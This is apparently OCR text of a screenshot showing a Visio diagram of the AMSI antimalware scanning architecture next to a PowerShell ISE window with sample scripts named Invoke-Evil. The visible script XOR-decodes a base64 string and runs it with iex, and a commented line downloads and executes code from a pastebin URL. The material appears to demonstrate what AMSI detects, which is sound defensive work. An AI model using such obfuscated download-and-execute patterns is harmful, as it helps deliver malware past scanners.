 amsi_arch.vsdx - Visio Professional
FILE HOME INSERT DESIGN DATA PROCESS REVIEW VIEW
Lee Holmes ([PS C:\> ])
Cut
Copy
Format Painter
Paste
Clipboard
Calibri 12pt.
B I U abc Aa A
Pointer Tool
Connector
Text
Quick Styles
Fill
Line
Effects
Align
Position
Bring to Front
Send to Back
Group
Change Shape
Find
Layers
Select
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-Evil_1.ps1 Invoke-Evil_2.ps1 Invoke-Evil_3.ps1 Invoke-Evil_4.ps1 Invoke-Evil_5.ps1 Invoke-Evil_6.vbs Invoke-Evil_7.ps1
1 $base64 =
2 $bytes = [Convert]::FromBase64String($base64)
3 $string = -join ($bytes | % { [char] ($_ -bxor 0x33) })
4 iex $string
5
6 # iex (iwr http://pastebin.com/raw.php?i=j67HT1h8)
Win
COM
AV
PS C:\Users\leeholm>
Ln 6 Col 3 135%
AMSI All
PAGE 1 OF 1 ENGLISH (UNITED STATES) 138%
ENG
3:25 PM
11/19/2014